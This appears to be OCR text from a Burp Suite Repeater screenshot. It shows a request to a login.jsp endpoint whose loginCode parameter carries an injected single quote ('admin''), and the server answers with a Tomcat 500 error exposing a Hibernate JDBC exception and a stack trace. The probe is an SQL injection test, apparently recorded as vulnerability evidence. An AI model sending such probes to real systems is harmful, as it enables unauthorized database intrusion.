 Burp Suite Professional v1.7.08 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Sqlmap
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http:// :8080 ?
Request
Raw Params Headers Hex
GET
/AppBusi/login.jsp?jsoncallback=jQuery16407473715976811945_1478502187123&loginCode=admin'&loginP
ass=111111&pf=1&_=1478502216927 HTTP/1.1
Host:
Accept: */*
User-Agent: Mozilla/5.0 (Linux; Android 5.1; MX4 Build/LMY47I) AppleWebKit/537.36 (KHTML, like Gecko)
Version/4.0 Chrome/40.2214.121 Mobile Safari/537.36 Appcan/3.1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,en-US;q=0.8
X-Requested-With: org.zywx.wbpalmstar.widgetone.uex11301092
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=utf-8
Content-Language: en
Content-Length: 4864
Date: Mon, 07 Nov 2016 07:05:24 GMT
Connection: close
<html><head><title>Apache Tomcat/7.0.54 - Error report</title><style><!--H1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;} H2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} H3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} BODY
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} B
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} P
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;}A {color : black;}A.name
{color : black;}HR {color : #525D76;}--></style> </head><body><h1>HTTP Status 500 -
org.hibernate.exception.GenericJDBCException: could not execute query</h1><HR size="1"
noshade="noshade"><p><b>type</b> Exception report</p><p><b>message</b>
<u>org.hibernate.exception.GenericJDBCException: could not execute
query</u></p><p><b>description</b> <u>The server encountered an internal error that prevented
it from fulfilling this request.</u></p><p><b>exception</b>
<pre>org.apache.jasper.JasperException: org.hibernate.exception.GenericJDBCException: could not
execute query
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:549)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:470)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:390)
? < + > Type a search term 0 matches
Done
5,068 byte
S 英